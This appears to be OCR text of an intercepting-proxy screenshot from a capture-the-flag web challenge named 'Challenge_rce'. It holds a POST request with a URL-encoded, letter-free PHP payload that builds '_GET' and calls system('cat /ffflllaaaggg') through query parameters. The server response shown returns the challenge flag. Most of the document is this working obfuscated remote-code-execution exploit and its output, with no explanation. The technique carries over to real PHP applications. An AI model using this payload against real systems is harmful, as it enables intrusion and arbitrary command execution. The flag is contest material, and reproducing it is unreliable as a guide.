 Send
Cancel
<
>
Request
Raw Params Headers Hex
1 POST /?1=system&2=cat+/ffflllaaaggg HTTP/1.1
2 Host: node5.anna.nssctf.cn:29754
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 334
12
13 rce=
%24%5F%3D%5B%5D%2E%5F%3B%24%5F%5F%3D%24%5F%5B1%5D%3B%24%5F%3D%24%5F%5B0%
5D%3B%24%5F%2B%2B%3B%24%5F0%3D%2B%2B%24%5F%3B%24%5F%2B%2B%3B%24%5F%2B%2B
%3B%24%5F%2B%2B%3B%24%5F%2B%2B%3B%24%5F%3D%24%5F0%2E%2B%2B%24%5F%2E%24%5
F%5F%3B%24%5F%3D%5F%2E%24%5F%2871%29%2E%24%5F%2869%29%2E%24%5F%2884%29%3
B%24%24%5F%5B1%5D%28%24%24%5F%5B2%5D%29%3B
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 09 Oct 2025 03:35:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 272
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8"/>
13 <title>Challenge_rce</title>
14 <link rel="stylesheet" type="text/css" href="./css/index.css"/>
15 </head>
16
17 <body>
18 <!--?hint-->
19
20 </body>
21 </html>
22
23
24 flag=NSSCTF{f0c03681-cf71-4d3d-8e03-805ef0810f3e}
25